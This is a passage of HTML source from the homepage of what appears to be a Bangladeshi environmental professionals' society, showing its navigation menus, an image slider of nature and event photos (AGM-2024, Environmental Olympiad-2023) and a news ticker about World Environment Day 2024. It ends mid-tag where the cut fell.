		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://www.poribeshbid.org.bd/career-development/" class="elementor-sub-item menu-link">Career Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.poribeshbid.org.bd/higher-studies/" class="elementor-sub-item menu-link">Higher Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-548"><a href="https://www.poribeshbid.org.bd/scholarships-awards/" class="elementor-sub-item menu-link">Scholarships &#038; Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://www.poribeshbid.org.bd/environment-olympiad/" class="elementor-sub-item menu-link">Environment Olympiad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://www.poribeshbid.org.bd/environmental-awareness/" class="elementor-sub-item menu-link">Environmental Awareness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://www.poribeshbid.org.bd/seminar/" class="elementor-sub-item menu-link">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://www.poribeshbid.org.bd/conference/" class="elementor-sub-item menu-link">Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.poribeshbid.org.bd/annual-meeting/" class="elementor-sub-item menu-link">Annual meeting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="https://www.poribeshbid.org.bd/upcoming-event/" class="elementor-sub-item menu-link">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://www.poribeshbid.org.bd/publications/" class="elementor-item menu-link">Publications<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-530"><a href="https://www.poribeshbid.org.bd/jobs-scholarships/" class="elementor-sub-item menu-link">Jobs &#038; Scholarships Bulletins<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://www.poribeshbid.org.bd/bps-job-bulletin/" class="elementor-sub-item menu-link">BPS Job Bulletin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://www.poribeshbid.org.bd/bps-scholarships-bulletin/" class="elementor-sub-item menu-link">BPS Scholarships Bulletin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://www.poribeshbid.org.bd/publications/bps-newsletter/" class="elementor-sub-item menu-link">BPS Newsletter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="https://www.poribeshbid.org.bd/bps-magazine/" class="elementor-sub-item menu-link">BPS Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://www.poribeshbid.org.bd/annual-report/" class="elementor-sub-item menu-link">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.poribeshbid.org.bd/environmental-policies-and-laws/" class="elementor-sub-item menu-link">Environmental Policies and Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://www.poribeshbid.org.bd/environmental-research-catalogue/" class="elementor-sub-item menu-link">Environmental Research Catalogue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://www.poribeshbid.org.bd/environmental-data-catalogue/" class="elementor-sub-item menu-link">Environmental Data Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://www.poribeshbid.org.bd/journal/" class="elementor-sub-item menu-link">Journal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://www.poribeshbid.org.bd/conference-proceedings/" class="elementor-sub-item menu-link">Conference Proceedings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.poribeshbid.org.bd/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.poribeshbid.org.bd/notice/" class="elementor-item menu-link">Notice</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c188672" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.poribeshbid.org.bd" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="https://www.poribeshbid.org.bd/about-us" class="elementor-item menu-link" tabindex="-1">About us<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.poribeshbid.org.bd/brief-history/" class="elementor-sub-item menu-link" tabindex="-1">Brief history</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.poribeshbid.org.bd/visionandmission/" class="elementor-sub-item menu-link" tabindex="-1">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.poribeshbid.org.bd/executive-committee/" class="elementor-sub-item menu-link" tabindex="-1">Executive Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://www.poribeshbid.org.bd/advisory-panel/" class="elementor-sub-item menu-link" tabindex="-1">Advisory Panel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.poribeshbid.org.bd/master-plan/" class="elementor-sub-item menu-link" tabindex="-1">Master Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2661"><a href="https://www.poribeshbid.org.bd/election/" class="elementor-sub-item menu-link" tabindex="-1">Election<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Election Commission</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Election Schedule</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Result of Election</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">List of Voters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Code of Conduct For Election</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Membership<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.poribeshbid.org.bd/membership-eligibility/" class="elementor-sub-item menu-link" tabindex="-1">Membership Eligibility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://www.poribeshbid.org.bd/membership-form/" class="elementor-sub-item menu-link" tabindex="-1">Membership Form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="https://www.poribeshbid.org.bd/membership-renewal/" class="elementor-sub-item menu-link" tabindex="-1">Membership Renewal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3196"><a href="https://www.poribeshbid.org.bd/members-login" class="elementor-sub-item menu-link" tabindex="-1">Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-547"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Program<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://www.poribeshbid.org.bd/training-program/" class="elementor-sub-item menu-link" tabindex="-1">Training Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2245"><a href="https://www.poribeshbid.org.bd/mentorship/" class="elementor-sub-item menu-link" tabindex="-1">Mentorship<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://www.poribeshbid.org.bd/career-development/" class="elementor-sub-item menu-link" tabindex="-1">Career Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.poribeshbid.org.bd/higher-studies/" class="elementor-sub-item menu-link" tabindex="-1">Higher Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-548"><a href="https://www.poribeshbid.org.bd/scholarships-awards/" class="elementor-sub-item menu-link" tabindex="-1">Scholarships &#038; Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://www.poribeshbid.org.bd/environment-olympiad/" class="elementor-sub-item menu-link" tabindex="-1">Environment Olympiad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://www.poribeshbid.org.bd/environmental-awareness/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Awareness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://www.poribeshbid.org.bd/seminar/" class="elementor-sub-item menu-link" tabindex="-1">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://www.poribeshbid.org.bd/conference/" class="elementor-sub-item menu-link" tabindex="-1">Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.poribeshbid.org.bd/annual-meeting/" class="elementor-sub-item menu-link" tabindex="-1">Annual meeting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="https://www.poribeshbid.org.bd/upcoming-event/" class="elementor-sub-item menu-link" tabindex="-1">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://www.poribeshbid.org.bd/publications/" class="elementor-item menu-link" tabindex="-1">Publications<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-530"><a href="https://www.poribeshbid.org.bd/jobs-scholarships/" class="elementor-sub-item menu-link" tabindex="-1">Jobs &#038; Scholarships Bulletins<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://www.poribeshbid.org.bd/bps-job-bulletin/" class="elementor-sub-item menu-link" tabindex="-1">BPS Job Bulletin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://www.poribeshbid.org.bd/bps-scholarships-bulletin/" class="elementor-sub-item menu-link" tabindex="-1">BPS Scholarships Bulletin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://www.poribeshbid.org.bd/publications/bps-newsletter/" class="elementor-sub-item menu-link" tabindex="-1">BPS Newsletter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="https://www.poribeshbid.org.bd/bps-magazine/" class="elementor-sub-item menu-link" tabindex="-1">BPS Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://www.poribeshbid.org.bd/annual-report/" class="elementor-sub-item menu-link" tabindex="-1">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.poribeshbid.org.bd/environmental-policies-and-laws/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Policies and Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://www.poribeshbid.org.bd/environmental-research-catalogue/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Research Catalogue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://www.poribeshbid.org.bd/environmental-data-catalogue/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Data Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://www.poribeshbid.org.bd/journal/" class="elementor-sub-item menu-link" tabindex="-1">Journal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://www.poribeshbid.org.bd/conference-proceedings/" class="elementor-sub-item menu-link" tabindex="-1">Conference Proceedings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.poribeshbid.org.bd/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.poribeshbid.org.bd/notice/" class="elementor-item menu-link" tabindex="-1">Notice</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		<script></script>		<div data-elementor-type="wp-page" data-elementor-id="131" class="elementor elementor-131">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d50c11 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="5d50c11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8f0f21" data-id="f8f0f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22106fc elementor-widget elementor-widget-smartslider" data-id="22106fc" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">













<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                    <div class="n2-ss-background-animation n2-ow"></div>
                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Natural Forest Clicked by Anowar Jahid" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2022/02/Natural-Forest-Clicked-by-Anowar-Jahid.jpg" alt="Natural Forest Clicked by Anowar Jahid" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Natural Beauty Clicked by Abdul Kader Talukder" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2022/02/Natural-Beauty-Clicked-by-Abdul-Kader-Talukder.jpg" alt="Natural Beauty Clicked by Abdul Kader Talukder" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="52" data-y="56" data-alt="Red Crab Clicked By Humayan Kabir " data-title="" style="--ss-o-pos-x:52%;--ss-o-pos-y:56%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2023/10/20230106_132234-scaled.jpg" alt="Red Crab Clicked By Humayan Kabir " title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="51" data-y="56" data-alt="@ A.K.M. Humayan Kabir Dewan" data-title="@ A.K.M. Humayan Kabir Dewan" style="--ss-o-pos-x:51%;--ss-o-pos-y:56%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2023/10/20230120_170712-scaled.jpg" alt="@ A.K.M. Humayan Kabir Dewan" title="@ A.K.M. Humayan Kabir Dewan" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="69" data-alt="@ Sourav Datta" data-title="@ Sourav Datta" style="--ss-o-pos-y:69%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2023/10/@-Sourav-Datta-1-scaled.jpg" alt="@ Sourav Datta" title="@ Sourav Datta" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Picnic 2023" data-title="Picnic 2023"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2023/10/IMG_8744-scaled.jpg" alt="Picnic 2023" title="Picnic 2023" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="@Md. Tauhiduzzaman" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2022/04/20220410_161808.jpg" alt="@Md. Tauhiduzzaman" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2024/08/iftar-2024-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2023/10/SAS07335.Low_-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.poribeshbid.org.bd/wp-content/uploads/2024/08/FAS00466-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 510" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="8" data-slide-public-id="1" data-title="@ Anwar Jahid" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">@ Anwar Jahid</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-C4MQWKDH4CRJ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="2" data-title="@ Abdul Kader Talukder " class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus" tabindex="-1">@ Abdul Kader Talukder </div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LwCuJTF7BsiU" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="10" data-slide-public-id="3" data-title="@ A.K.M. Humayan Kabir Dewan" class="n2-ss-slide n2-ow  n2-ss-slide-10"><div role="note" class="n2-ss-slide--focus" tabindex="-1">@ A.K.M. Humayan Kabir Dewan</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rh4OSvJESFje" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="13" data-slide-public-id="4" data-title="@ A.K.M. Humayan Kabir Dewan" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">@ A.K.M. Humayan Kabir Dewan</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-0NfrJx3QVURM" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="14" data-slide-public-id="5" data-title="@ Sourav Datta" class="n2-ss-slide n2-ow  n2-ss-slide-14"><div role="note" class="n2-ss-slide--focus" tabindex="-1">@ Sourav Datta</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-PBcYfuiFVzx5" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="15" data-slide-public-id="6" data-title="Picnic 2023" class="n2-ss-slide n2-ow  n2-ss-slide-15"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Picnic 2023</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rCfQ9NX3KlO7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="17" data-slide-public-id="7" data-title="@Md. Tauhiduzzaman" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">@Md. Tauhiduzzaman</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-jTdy1qbHgKWZ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="19" data-slide-public-id="8" data-title="Iftar Mahfil-2024" class="n2-ss-slide n2-ow  n2-ss-slide-19"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Iftar Mahfil-2024</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-s9ZTFE8DNFOZ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="20" data-slide-public-id="9" data-title="National Environmental Olympiad-2023" class="n2-ss-slide n2-ow  n2-ss-slide-20"><div role="note" class="n2-ss-slide--focus" tabindex="-1">National Environmental Olympiad-2023</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-apI2iXqFyxXe" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="22" data-slide-public-id="10" data-title="AGM-2024" class="n2-ss-slide n2-ow  n2-ss-slide-22"><div role="note" class="n2-ss-slide--focus" tabindex="-1">AGM-2024</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XmopPpbxTd8X" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-bottom"><div class="n2-ss-widget nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all" style="text-align: left;width:100%;"><div class="n2-style-38a7e6f3b7877ea74470a5dc408d95da-simple "><span class="n2-font-587b34f892aed10e154b64e6af71cf97-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7077642 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7077642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3f406d" data-id="e3f406d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e2ff04 elementor-widget elementor-widget-text-editor" data-id="7e2ff04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Latest :</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c97b759" data-id="c97b759" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfebe4e elementor-widget elementor-widget-shortcode" data-id="dfebe4e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div style='padding:3px;' class='ptms_marquee'><marquee style='color:#FF0000;font:Arial;' scrollamount='10' scrolldelay='1' direction='left' onmouseover='this.stop()' onmouseout='this.start()'><a href='https://www.poribeshbid.org.bd/lets-celebrate-5-june-world-environment-day-2024/'>Let’s celebrate 5 June “World Environment Day-2024”</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a7%a8%e0%a7%af-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%8f%e0%a6%ae%e0%a6%9f%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%a8%e0%a6%be/'>২৯ জুলাই ‘এমটিবি ন্যাশনাল এনভায়রনমেন্টাল অলিম্পিয়াড ২০২৩’ অনুষ্ঠিত হয়েছে</a>. | .<a href='https://www.poribeshbid.org.bd/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6-%e0%a6%85%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a1/'>প্রথম পরিবেশ অলিম্পিয়াডের আঞ্চলিক পর্যায়ের পরীক্ষা শেষ</a>. | .<a 